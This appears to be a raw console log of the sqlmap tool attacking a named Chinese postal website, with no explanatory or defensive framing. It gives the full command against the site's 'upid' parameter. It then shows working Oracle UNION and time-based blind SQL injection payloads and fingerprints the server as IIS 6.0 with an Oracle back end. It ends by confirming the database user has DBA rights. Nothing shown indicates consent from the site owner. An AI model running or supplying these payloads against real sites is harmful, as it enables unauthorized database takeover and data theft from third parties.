 D:\Program Files\sqlmap>python sqlmap.py -u "http://www.gzpost.com.cn/WebSite/Po
stalInfo/LatticePoint.aspx?NavID=72&ID=520001&upid=1" -p upid --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:38:10
[17:38:10] [INFO] resuming back-end DBMS 'oracle'
[17:38:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: upid
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: NavID=72&ID=520001&upid=1 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(
110)||CHR(118)||CHR(119)||CHR(113)||CHR(101)||CHR(82)||CHR(107)||CHR(108)||CHR(6
8)||CHR(85)||CHR(98)||CHR(76)||CHR(73)||CHR(78)||CHR(113)||CHR(121)||CHR(108)||C
HR(113)||CHR(113),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: NavID=72&ID=520001&upid=1 AND 7963=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79
)||CHR(108)||CHR(101)||CHR(113),5)
---
[17:38:11] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:38:11] [INFO] testing if current user is DBA
current user is DBA:    True
[17:38:11] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\www.gzpost.com.cn'